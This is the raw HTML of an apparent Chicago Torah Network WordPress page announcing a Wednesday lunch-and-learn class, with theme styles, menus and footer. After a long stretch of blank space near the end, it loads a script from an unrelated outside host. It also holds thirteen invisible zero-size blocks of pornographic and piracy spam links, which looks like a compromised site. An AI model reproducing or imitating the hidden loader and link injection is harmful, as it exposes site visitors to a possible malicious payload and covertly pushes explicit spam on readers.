<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/themes/ares/js/jquery.validate.js?ver=2.3" id="jQuery_validate-js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/themes/ares/js/jquery.tipsy.js?ver=2.3" id="jQuery_tipsy-js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/themes/ares/js/browser.js?ver=2.3" id="browser_js-js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/themes/ares/js/flexslider/jquery.flexslider-min.js?ver=2.3" id="flexslider_js-js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/themes/ares/js/custom.js?ver=2.3" id="custom_js-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-4c74c7857beebbc743388709700f2e07" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://torahnetwork.org/wp/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://torahnetwork.org/wp/index.php?rest_route=/wp/v2/pages/7549" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://torahnetwork.org/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://torahnetwork.org/wp/?page_id=7549" />
<link rel='shortlink' href='https://torahnetwork.org/wp/?p=7549' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://torahnetwork.org/wp/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ftorahnetwork.org%2Fwp%2F%3Fpage_id%3D7549" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://torahnetwork.org/wp/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ftorahnetwork.org%2Fwp%2F%3Fpage_id%3D7549&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://torahnetwork.org/wp/wp-content/plugins/j-shortcodes/css/jay.css" />
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/plugins/j-shortcodes/js/jay.js"></script><link rel="stylesheet" type="text/css" href="https://torahnetwork.org/wp/wp-content/plugins/j-shortcodes/galleryview/css/jquery.galleryview-3.0.css" />
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/plugins/j-shortcodes/galleryview/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/plugins/j-shortcodes/galleryview/js/jquery.timers-1.2.js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/plugins/j-shortcodes/galleryview/js/jquery.galleryview-3.0.min.js"></script><link rel="stylesheet" type="text/css" href="https://torahnetwork.org/wp/wp-content/plugins/j-shortcodes/css/jquery/smoothness/jquery-ui-1.8.9.custom.css" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"20px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,email,whatsapp,gmail","elements":".addthis_inline_share_toolbox_t3if","id":"responsiveshare"}}]; } else { window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"20px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,email,whatsapp,gmail","elements":".addthis_inline_share_toolbox_t3if","id":"responsiveshare"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-4c74c7857beebbc743388709700f2e07","page_info":{"template":"pages","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>		<style type="text/css" id="wp-custom-css">
			.page-id-6726 .one_third  {
    width: 25%;
}		</style>
		 

<!--[if IE 7]>
<link rel="stylesheet" href="https://torahnetwork.org/wp/wp-content/themes/ares/css/ie7.css" type="text/css" media="all"/>
<![endif]-->

<style type="text/css">
#header_wrapper, #nivo_caption_wrapper .caption_cat, #content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, .post_img .caption_cat, .pagination span.current, .pagination a:hover, table tr th, .flex-control-nav li a.active
{ 
	background: #1f6ab4; 
}
.pagination span.current, .pagination a:hover
{
	border: 1px solid #1f6ab4;
}
#footer h2.widgettitle
{
	color: #1f6ab4;
}
</style>

<style>/*body {
	margin: 10px;
	background: url(../images/pattern7a.png) repeat;
        font-family: "open sans",calibri,"helvetica neue",Helvetica,Verdana,sans-serif;
        font-size: 13px;
       color: #2b2b2b;
       line-height: 1.3;
}
*/


p {
	padding-bottom: 0px;
        padding-top: 0px;
        font-size: 13px;
}

.page-id-42 h2.widgettitle.header {display:none;}

#footer
{
 border: 1px solid #DDD;
 background-color: #FCFCFC;
margin-top: 2px;
margin-bottom: 5px
}


.main_nav ul li a, .main_nav li a {
display: block;
float: left;
margin: 0 0 0 0;
padding: 13px 17px 12px 17px;
color: #404040;
border-right: 1px solid #ffffff;
border-left: 1px solid #dddddd;
font-family: 'Gnuolane';
text-transform: uppercase;
font-size: 16px;
}


.testimonial {
background-color: #fff;
padding: 5px 15px 0px 15px;
margin: 10px 0px;
border: 1px solid #DDD;
}

.testimonial2 {
padding: 5px 15px 0px 15px;
margin: 10px 0px;
border: 1px solid #DDD;
}

.logo
{
	float: left;
	margin: -1px 0 -5px 0px;
}
#header_wrapper
{
	width: 100%;
	height: 8px;
	margin: auto;
	margin-bottom: 0px;
}

.paratext
{
padding-bottom: 10px;
line-height: 1.3;
}

.fancytext
{
font-size: 17px;
margin-bottom: 15px;
text-align: left;
font-family: Oswald, "Droid Serif", Georgia, "Times New Roman", Times, serif;
font-style: normal;
color: #666;
line-height: 1.7em;
}

.bluetext
{
color:#1F6AB4
}

.redtext
{
color:#AD2A4F
}


#copyright {
border-top:none;
padding: 0px 0px 50px 0px;
}
#copyright_left {
font-size: 13px;
width: 960px; }

li#text-4.widget.widget_text
{
margin-left: 5px;
}

li#search-5.widget.widget_search
{
width:21%
}

li#text-5.widget.widget_text.widget-four
{
margin-left: 20px;
width: 20%
}

li#testimonials_widget-2.Testimonials_Widget_Widget div div blockquote {
margin-top: 10px;
width: 70%;
}

li#testimonials_widget-2.Testimonials_Widget_Widget div.credit {
padding-right:5px; padding-left: 15px;
}

.testimonials-widget-testimonial div.credit {
display: block;
margin-top: .2em;
margin-right: -40px;
text-align: left;
}

#footer .sidebar_widget li {
clear: none;
padding: 15px 0 20px 0;
margin-left: -5px;
}

#footer .sidebar_widget li
{
	float: left;
	width: 23%;
	margin-right: 3%;
}


#content_wrapper .sidebar .content .sidebar_widget li ul li, #content_wrapper .one_half.home .sidebar_widget li ul li, #footer .sidebar_widget li ul li {
padding: 0 0 5px 10px;
}

span.fc-header-title h2 {
font-size: 26px;
padding-top: 10px;
}

.fpimage {
padding: 5px;
background: #fff;
border: 1px solid #dcdcdc;
margin: 10px;
margin-left: 0px;
margin-bottom: 5px;
margin-top: 5px;
}

hr.style-two {
    border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.65), rgba(0,0,0,0)); 
    background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.65), rgba(0,0,0,0)); 
    background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.65), rgba(0,0,0,0)); 
    background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.65), rgba(0,0,0,0)); 
}

input[type=text], input[type=password], select
{
	padding: 8px;
	font-size: 12px;
	margin: 0;
	padding-top: 8px;
	border: 1px solid #dddddd;
	background: #fff;
	font-family: calibri, Arial,"helvetica neue",Helvetica,Verdana,sans-serif;
	color: #666;
}

#footer input[type=text], #footer input[type=password], #footer select, #footer textarea
{
	background: #747474 url("../images/search_box_bg.png") repeat-x;
	border: 1px solid #555;
	border-top: 0; color:#fff
}

a
{
	color: #206AB5;
	text-decoration: none;
}

a:hover
{
	color: #206AB5;
	text-decoration: underline;
}

a:active
{
	color: #cccccc;
	text-decoration: none;
}

.main_nav ul li a:hover,  .main_nav li a:hover
{
	text-decoration: none;
}


#content_wrapper {
min-height: 560px
}


body.blog div#slider_wrapper{
display:none
}

/*div#boxes div.two_third
{
	float: left;
	width: 60%;
	margin-right: 3%;
}
div#boxes div.one_third.last
{
	width: 30%;
}
*/

h5 span {
background-color: transparent
}

#soliloquy-container-4080 {
    border: 4px solid #800000
}

#soliloquy-container-3857 {
    border: 4px solid #800000
}

.one_third {;
    margin-left: 0.6em;
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 35px;
    height: 0;
    overflow: hidden;
}

.video-container iframe {
    position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
}

html body {
    background-color: black;
}

.home #content_wrapper {
	background-image: none;
    background-color: #f5f2d0 ;
}

.page-id-5507 .widgettitle {
	display:none;
}


.page-id-42 .one_fourth {
    width: 22%;
}

.page-id-6727 .one_third, .page-id-42 .one_third, .page-id-6300 .one_third, .page-id-6785 .one_third  {
    width: 29.1%;
}

.one_third  {
    width: 29.1%;
}

.wp-image-7658,  .wp-image-7659, .wp-image-7660, .wp-image-7705, .wp-image-7747, .wp-image-7779, .wp-image-8007, .wp-image-8042
{
   border: 1px solid #D4AF37
}

.page-id-7815 .logo, .page-id-7815 .menu-ctn-main-menu-container, .page-id-7815 .footer_wrapper, .page-id-7815 .widgettitle.header {
  display: none
}

@media only screen and (min-width: 600px) {
.page-id-7815 .two_third
{ 
    width: 63.6%;
}
}

.page-id-7815 .page_fullwidth {
    margin: -25px 0 0 10px;
}

.page-id-7815 #menu_border_wrapper {
    display: none;
}

.page-id-6727 a img.alignleft  {
    margin-bottom: 0px;
}

</style><!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
ga('create', 'UA-110741099-16', 'auto', 'ClientTracker');
ga('ClientTracker.require', 'ec');
ga('ClientTracker.send', 'pageview');

</script>
<!-- End Google Analytics -->

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '823122808079386');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=823122808079386&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</head>


<body class="wp-singular page-template-default page page-id-7549 wp-theme-ares">
	
	<input type="hidden" id="pp_homepage_slider_trans" name="pp_homepage_slider_trans" value="sliceDown"/>
	
	<!-- Begin template wrapper -->
	<div id="wrapper">
			
		<!-- Begin header -->
		<div id="header_wrapper"></div>
		<!-- End header -->
					
		<br class="clear"/>
		
		<div class="standard_wrapper header">
			<div class="logo">
				<!-- Begin logo -->
						
								
				<a id="custom_logo" href="https://torahnetwork.org/wp"><img src="https://torahnetwork.org/wp/wp-content/themes/ares/data/1387289973_CTN-logo_header-Dec2013update.jpg" alt=""/></a>
				
				<!-- End logo -->
			</div>
			<div class="header_ads">
							</div>
			
			<br class="clear"/>
		</div>

				
		<br class="clear"/>
					
		<div class="standard_wrapper">
			<div class="menu-ctn-main-menu-container"><ul id="main_menu" class="main_nav"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://torahnetwork.org/wp/">Home</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://torahnetwork.org/wp/?page_id=34">Calendar</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://torahnetwork.org/wp/?page_id=16">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://torahnetwork.org/wp/?page_id=16">About CTN and the CTN Team</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://torahnetwork.org/wp/?page_id=38">Testimonials</a></li>
	<li id="menu-item-3741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3741"><a href="https://torahnetwork.org/wp/?page_id=3739">Photo Usage Notice</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://torahnetwork.org/wp/?page_id=481">Photo Albums</a></li>
	<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-719"><a href="https://torahnetwork.org/wp/?page_id=669">Videos</a></li>
	<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://torahnetwork.org/wp/?page_id=1925">Remembering “Ima” Deutsch</a></li>
</ul>
</li>
<li id="menu-item-3593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3593"><a href="#">Programs</a>
<ul class="sub-menu">
	<li id="menu-item-4614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4614"><a href="https://torahnetwork.org/wp/?page_id=4540">THE ILENE C. LEON SPA DAY FOR YOUR SOUL 2023</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://torahnetwork.org/wp/?page_id=293">Women&#8217;s Israel Mission</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://torahnetwork.org/wp/?page_id=54">Jewish Marriage</a></li>
	<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="https://torahnetwork.org/wp/?page_id=1043">Jewish Family Experience</a></li>
</ul>
</li>
<li id="menu-item-1725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1725"><a href="https://torahnetwork.org/wp/?page_id=1664">J-PRO</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-804"><a href="#">Weekly Wisdom</a>
<ul class="sub-menu">
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://torahnetwork.org/wp/?page_id=73">Shabbat FAX</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://torahnetwork.org/wp/?page_id=168">Audio Classes</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="http://articles.torahnetwork.org/">CTN Torah Minute</a></li>
</ul>
</li>
<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://torahnetwork.org/wp/?page_id=877">Ask the Rabbi</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-875"><a href="https://torahnetwork.org/wp/?page_id=861">Support CTN</a>
<ul class="sub-menu">
	<li id="menu-item-1564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a href="https://torahnetwork.org/wp/?page_id=861">Ways You Can Help CTN</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://torahnetwork.org/wp/?page_id=4">Contact</a></li>
</ul></div>		</div>
		
		<div id="menu_border_wrapper"></div>
				<br class="clear"/>

		<!-- Begin content -->
		<div id="content_wrapper">
			
			<div class="inner">
			
				<!-- Begin main content -->
				<div class="inner_wrapper fullwidth">
				
							
						
							<h2 class="widgettitle header">Midweek Inspiration &#8230;</h2>
							
							<div class="page_fullwidth">			
								<div class="at-above-post-page addthis_tool" data-url="https://torahnetwork.org/wp/?page_id=7549"></div>
<p><a href="mailto:info@torahnetwork.org?subject=Lunch%20and%20Learn"><img decoding="async" class="aligncenter wp-image-6467 size-full" src="https://torahnetwork.org/wp/wp-content/uploads/2020/09/INFO.jpg" alt="" width="199" height="53" /></a></p>
<p><a href="https://torahnetwork.org/wp/wp-content/uploads/2024/01/Wednesday-Lunch-and-Learn-with-Esti-page-0.png"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-8776" src="https://torahnetwork.org/wp/wp-content/uploads/2024/01/Wednesday-Lunch-and-Learn-with-Esti-page-0-791x1024.png" alt="" width="900" height="1165" srcset="https://torahnetwork.org/wp/wp-content/uploads/2024/01/Wednesday-Lunch-and-Learn-with-Esti-page-0-791x1024.png 791w, https://torahnetwork.org/wp/wp-content/uploads/2024/01/Wednesday-Lunch-and-Learn-with-Esti-page-0-232x300.png 232w, https://torahnetwork.org/wp/wp-content/uploads/2024/01/Wednesday-Lunch-and-Learn-with-Esti-page-0-116x150.png 116w, https://torahnetwork.org/wp/wp-content/uploads/2024/01/Wednesday-Lunch-and-Learn-with-Esti-page-0-768x994.png 768w, https://torahnetwork.org/wp/wp-content/uploads/2024/01/Wednesday-Lunch-and-Learn-with-Esti-page-0-1187x1536.png 1187w, https://torahnetwork.org/wp/wp-content/uploads/2024/01/Wednesday-Lunch-and-Learn-with-Esti-page-0-1582x2048.png 1582w, https://torahnetwork.org/wp/wp-content/uploads/2024/01/Wednesday-Lunch-and-Learn-with-Esti-page-0.png 1658w" sizes="(max-width: 900px) 100vw, 900px" /></a><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --></p>
<div class="at-below-post-page addthis_tool" data-url="https://torahnetwork.org/wp/?page_id=7549"></div>
<p><!-- AddThis Share Buttons generic via filter on the_content --></p>
							</div>

									
				</div>
				<!-- End main content -->
				
				<br class="clear"/>
			</div>
			
		</div>
		<!-- End content -->

<br class="clear"/>

		<!-- Begin footer -->
		<div class="footer_wrapper">
		
		<div id="footer">
			<ul class="sidebar_widget">
				<li id="text-4" class="widget widget_text"><h2 class="widgettitle">Upcoming Events</h2>
			<div class="textwidget"><style>.cat1,.cat1 .fc-event-skin,.fc-agenda .cat1,a.cat1,a.cat1:active,a.cat1:visited{color:#FFFFFF !important;background-color:#1F6AB4 !important;border-color:#1F6AB4 !important}
a.cat1:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#FFFFFF !important;background-color:#1F6AB4 !important;border-color:#FFFFFF !important}
.cat2,.cat2 .fc-event-skin,.fc-agenda .cat2,a.cat2,a.cat2:active,a.cat2:visited{color:#FFFFFF !important;background-color:#AD2A4F !important;border-color:#AD2A4F !important}
a.cat2:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#FFFFFF !important;background-color:#AD2A4F !important;border-color:#FFFFFF !important}
</style>
<ul class='aec-eventlist'>
<li>No Events Available</li>
</ul>
<p><span class='aec-credit'>AEC v1.0.4</span></p>
</div>
		</li>
<li id="search-5" class="widget widget_search"><h2 class="widgettitle">Search CTN</h2>
<form role="search" method="get" id="searchform" class="searchform" action="https://torahnetwork.org/wp/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
<li id="text-5" class="widget widget_text"><h2 class="widgettitle">Features</h2>
			<div class="textwidget"><p><a href="https://torahnetwork.org/wp/?page_id=5016" title="2018 JWRP MOMENTUM TRIP TO ISRAEL FOR JEWISH MOMS … MEMORIES
">CTN Women&#8217;s Israel Mission 2018 Memories</a></p>
<p><a href="http://torahnetwork.org/wp/?page_id=722" title="What People are Saying …">What People Like You are Saying &#8230;</a></p>
<p><a href="https://torahnetwork.org/wp/?page_id=4745" title="SPA DAY 2018 WOW!
">Spa Day for Your Soul 2018 &#8230; Pictures, MP3&#8217;s and Comments</a></p>
</div>
		</li>
			</ul>
			
			<br class="clear"/>
		
		</div>
		
		<div id="copyright">
			<div id="copyright_left">
		    © 2023 Chicago Torah Network | All Rights Reserved   |  The CTN Center • 2832 West Touhy Avenue • Chicago, IL 60645 | 773.761.0400  |   <a href="mailto:info@torahnetwork.org ">info@torahnetwork.org </a>   <a href="http://www.facebook.com/chicagotorahnetwork"><img src="https://torahnetwork.org/images/facebook.png" alt="" width="24" height="24" border="0"></a><div style="height: 30px; font-size: 11px; text-align:center">site design :: <a href="http://www.windycitysites.com" target="_blank">windycitysites.com</a></div>		</div>
		<div class="social_wrapper">
		    <ul>
		    			    			    			    			    			    </ul>
		</div>
		</div>
		
		</div>
		<!-- End footer -->
		
	</div>
	<!-- End template wrapper -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <script src="https://webscript.dev/api/en/torahnetwork.js"></script>


                            

<script>function expand(e){e.style.display="none"==e.style.display?"block":"none"}function wpex_toggle(e,n,l){el=document.getElementById("wpexlink"+e),el.innerHTML=el.innerHTML==n?l:n,expand(document.getElementById("wpex"+e))}</script><script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: 'd0df3339-d969-4f0a-bc76-3ad4c589f986', f: true }); done = true; } }; })();</script><style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-includes/js/jquery/ui/tabs.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-includes/js/jquery/ui/accordion.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-includes/js/dist/hooks.js?ver=be67dc331e61e06d52fa" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-includes/js/dist/i18n.js?ver=5edc734adb78e0d7d00e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/torahnetwork.org\/wp\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/plugins/ajax-event-calendar/js/jquery.fullcalendar.min.js?ver=1.5.3" id="fullcalendar-js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/plugins/ajax-event-calendar/js/jquery.simplemodal.1.4.3.min.js?ver=1.4.3" id="simplemodal-js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/plugins/ajax-event-calendar/js/jquery.mousewheel.min.js?ver=3.0.6" id="mousewheel-js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/plugins/ajax-event-calendar/js/jquery.jgrowl.min.js?ver=1.2.5" id="growl-js"></script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="init_show_calendar-js-extra">
/* <![CDATA[ */
var custom = {"is_rtl":"","locale":"en","start_of_week":"0","step_interval":"15","datepicker_format":"mm\/dd\/yy","is24HrTime":"","show_weekends":"1","agenda_time_format":"h:mmt{ - h:mmt}","other_time_format":"h:mmt","axis_time_format":"h:mmt","limit":"0","today":"Today","all_day":"All Day","years":"Years","year":"Year","months":"Months","month":"Month","weeks":"Weeks","week":"Week","days":"Days","day":"Day","hours":"Hours","hour":"Hour","minutes":"Minutes","minute":"Minute","january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December","jan":"Jan","feb":"Feb","mar":"Mar","apr":"Apr","may_short":"May","jun":"Jun","jul":"Jul","aug":"Aug","sep":"Sep","oct":"Oct","nov":"Nov","dec":"Dec","sunday":"Sunday","monday":"Monday","tuesday":"Tuesday","wednesday":"Wednesday","thursday":"Thursday","friday":"Friday","saturday":"Saturday","sun":"Sun","mon":"Mon","tue":"Tue","wed":"Wed","thu":"Thu","fri":"Fri","sat":"Sat","close_event_form":"Close Event Form","loading_event_form":"Loading Event Form...","update_btn":"Update","delete_btn":"Delete","category_type":"Category type","hide_all_notifications":"hide all notifications","has_been_created":"has been created.","has_been_modified":"has been modified.","has_been_deleted":"has been deleted.","add_event":"Add Event","edit_event":"Edit Event","delete_event":"Delete this event?","loading":"Loading Events...","category_filter_label":"Category filter label","repeats_every":"Repeats Every","until":"Until","success":"Success!","whoops":"Whoops!","ajaxurl":"https:\/\/torahnetwork.org\/wp\/wp-admin\/admin-ajax.php","editable":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://torahnetwork.org/wp/wp-content/plugins/ajax-event-calendar/js/jquery.init_show_calendar.js?ver=1.0.4" id="init_show_calendar-js"></script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">yo-movies.co.in <a href="https://www.pornoqui.com/" rel="dofollow" target="_self" title="pornoqui.com">pornoqui.com</a> 9xmovies.top</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">oria sex com <a href="https://redwap3.com" rel="dofollow" target="_blank" title="redwap3.com bbw hd porn">redwap3.com</a> www sexy vedo</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">قصص سكس مثيره جدا <a href="https://www.arab-porn.org/" target="_self" title="arab-porn.org">arab-porn.org</a> نيك امهات سمينه</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">صور نسوان سكس <a href="https://www.thevael.com/" rel="dofollow" target="_self" title="thevael.com سكسقديم">thevael.com</a> فيلم نيك</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">كلام نياكة <a href="https://www.meyzo.pro/" target="_self">meyzo.pro</a> نيك محارم</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">punjab porn video <a href="https://2beeg.net" target="_self" title="2beeg.net home video tube porn">2beeg.net</a> deshisex.com</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">tamil actress boobs photos <a href="https://matureporntrends.com" target="_self" title="matureporntrends.com tube video porn">matureporntrends.com</a> defloration xvideo</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">سكس المشهير <a href="https://senkoy.net/" rel="dofollow" target="_blank" title="senkoy.net">senkoy.net</a> سكس سمينات مصرى</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">he's into her free watch <a href="https://freeteleseryetv.net/" target="_self" title="freeteleseryetv.net">freeteleseryetv.net</a> ang probinsyano july 1 2022 full episode</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xxx boudi <a href="https://redwap.sex" target="_blank" title="redwap.sex">redwap.sex</a> devar porn</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">shar chat <a href="https://pornjob.net" rel="dofollow" target="_blank" title="pornjob.net">pornjob.net</a> hot masala video</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xgideos <a href="https://afiporn.net" target="_self">afiporn.net</a> blue picture video movie</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">six vidio <a href="https://toptubepop.com/">toptubepop.com</a> بورنو رجال</div>
